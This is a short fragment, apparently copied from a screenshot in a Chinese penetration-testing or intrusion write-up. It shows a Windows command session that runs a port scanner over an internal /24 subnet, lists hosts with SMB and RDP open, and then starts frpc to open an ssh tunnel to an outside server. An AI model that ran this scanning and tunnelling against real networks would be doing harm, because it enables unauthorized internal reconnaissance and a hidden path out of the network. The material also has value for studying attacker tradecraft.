 快速访问
桌面
下载
文档
图片
Typora
杀软匹配
文件传输
此电脑
3D 对象
视频
图片
文档
文件传输
下载
C:\Windows\system32>del hosts.txt
C:\Windows\system32>c:\s.exe tcp 192.168.3.0/24 135,445,3389,22,80,3306,8080 >> hosts.txt
C:\Windows\system32>type hosts.txt
TCP Port Scanner V1.2
Normal Scan: About To Scan 254 IP For 7 Ports Using 512 Thread
192.168.3.100 135 Open
192.168.3.100 445 Open
192.168.3.100 3389 Open
192.168.3.200 135 Open
192.168.3.200 445 Open
192.168.3.200 3389 Open
Scan 254 IPs Complete In 0 Hours 0 Minutes 12 Seconds. Found 6 Hosts
C:\Windows\system32>c:\frpc.exe -c c:\frpc.ini
2022/06/16 06:02:51 [I] [service.go:304] [04bd6bb3b12bdd2f] login to server success, get run id [04bd6bb3b12bdd2f], serv
er udp port [0]
2022/06/16 06:02:51 [I] [proxy_manager.go:144] [04bd6bb3b12bdd2f] proxy added: [ssh]
2022/06/16 06:02:51 [I] [control.go:180] [04bd6bb3b12bdd2f] [ssh] start proxy success